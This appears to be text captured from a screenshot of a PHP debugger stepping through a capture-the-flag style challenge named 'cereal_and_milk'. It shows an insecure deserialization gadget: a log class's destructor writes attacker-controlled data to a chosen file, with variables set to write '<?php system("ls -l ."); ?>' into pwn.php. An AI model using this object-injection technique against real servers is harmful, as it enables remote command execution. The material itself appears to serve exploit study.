 cereal_and_milk
index.php
log.php
logs.php
payload.php
pwn.php
4 {
5
6 public function __destruct()
7 {
8 $request_log = fopen($this->logs , mode: "a"); $request_log: resource id='6' type='Unknown'resource id='6' type='Unknown'
9 fwrite($request_log, $this->request); $this: {logs => "pwn.php", request => "<?php system("ls -l ."); ?>"}[2]
10 fwrite($request_log, data: "\r\n");
11 fclose($request_log); $request_log: resource id='6' type='Unknown'resource id='6' type='Unknown'
12 }
13 }
log › __destruct()
调试: index.php
调试器 控制台 | 输出
帧 变量
脚本 'D:\Software\phpstudy_pro\WWW\cereal_and_milk\log.php' 在项目外部。点击以设置路径映射
log.php:16, log->__destruct() $request_log = {资源} resource id='6' type='Unknown'
index.php:95, unserialize() $this = {log} [2]
index.php:95, {main}() logs = "pwn.php"
request = "<?php system("ls -l ."); ?>"